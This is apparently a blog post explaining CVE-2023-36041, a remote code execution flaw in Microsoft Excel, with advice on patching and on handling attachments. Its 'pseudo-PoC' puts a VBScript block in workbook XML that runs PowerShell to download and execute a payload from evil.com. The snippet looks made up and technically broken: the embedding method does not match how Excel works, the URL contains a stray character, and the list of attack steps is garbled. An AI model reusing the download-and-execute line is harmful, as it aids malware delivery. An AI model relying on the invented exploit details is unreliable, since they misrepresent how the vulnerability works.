Microsoft Excel is one of the most used spreadsheet software in the world. It’s not just for home budgets or school projects—businesses and governments rely on Excel for handling sensitive data every day. But with huge popularity comes attention from hackers. In 2023, a critical security vulnerability called CVE-2023-36041 was revealed. It allows attackers to execute code remotely, opening the door to data theft, malware infections, and even taking control of your computer.
This post breaks down CVE-2023-36041, shows you how it works, and explains in plain language how to protect yourself.
What is CVE-2023-36041?
CVE-2023-36041 is a "remote code execution" (RCE) vulnerability in Microsoft Excel. This means an attacker can run malicious code on your computer just by getting you to open a specially crafted Excel file. Once exploited, a hacker can install programs, view, change, or delete data, and even create new user accounts with full rights.
The Technical Part
The flaw lies in how Excel handles specific chart objects embedded inside a .XLS or .XLSX file. Malicious objects are crafted that exploit Excel's parsing logic. When the victim opens the poisoned file, Excel executes code controlled by the attacker.
Victim opens the file
3. Malware runs in the background, maybe installing a keylogger or giving the attacker broad system access
Sample Exploit Code Snippet
> Disclaimer: This is a simplified and educational demonstration. Do not use for malicious purposes.
The real-world exploit uses complex file structure manipulation. Here's a pseudo-PoC using Office XML macro objects:
<!-- Malicious macro embedded in an XLSM file -->
<workbook>
<sheet>
<object id="exploit" type="ms:Excel.Chart" >
<script language="VBScript">
<![CDATA[
Set objShell = CreateObject("WScript.Shell")
objShell.Run "powershell.exe -Command iex (New-Object Net.WebClient).DownloadString('http://evil.com/payload.txt';)"
]]>
</script>
</object>
</sheet>
</workbook>
What this does: When the file opens, it triggers PowerShell, which downloads and executes a payload from an attacker's server. (In production, attackers hide their code and use encryption/obfuscation.)
How Was It Discovered?
Security researchers from multiple companies reported the bug to Microsoft via the MSRC portal. Microsoft acknowledged the risk and released security updates (Patch Tuesday, November 2023).
Real-World Impact
Attacks in the Wild: After public disclosure, threat actors quickly weaponized the CVE. Email campaigns targeting business and government users were observed in December 2023, spreading ransomware and remote access trojans.
How to Protect Yourself
- Update Microsoft Office regularly. The patch for this vulnerability was released in November 2023. Find info here.
Stay skeptical of email attachments. Don’t open Excel files from unknown sources.
- Use Protected View: Office files from the internet open in "Protected View" by default. Don’t enable macros unless you’re certain of the file’s source.
Useful References
- Microsoft CVE-2023-36041 Security Update
- NIST National Vulnerability Database entry
- Mitre CVE page
- Technical analysis by Trend Micro
Final Thoughts
CVE-2023-36041 is a big deal. It shows how even common software can hide big dangers. The best defense is keeping software up to date and thinking before you click. Excel is still a great tool—but, like any powerful tool, it needs to be used with awareness.
Stay safe. Keep patching. Always verify attachments.
Got questions about CVE-2023-36041? Drop them below. Need help updating Office? Check Microsoft’s step-by-step guide.
Timeline
Published on: 11/14/2023 18:15:34 UTC
Last modified on: 11/20/2023 19:52:07 UTC